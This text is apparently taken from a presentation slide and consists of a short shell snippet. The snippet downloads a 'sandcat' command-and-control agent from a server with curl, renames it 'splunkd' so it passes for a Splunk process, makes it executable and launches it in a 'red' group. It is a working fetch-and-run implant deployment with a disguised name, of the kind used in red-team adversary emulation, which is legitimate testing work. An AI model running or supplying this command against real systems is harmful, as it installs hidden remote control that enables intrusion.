 1 server="http://0.0.0.0:8888";
2 curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server
/file/download > splunkd;
3 chmod +x splunkd;
4 ./splunkd -server $server -group red -v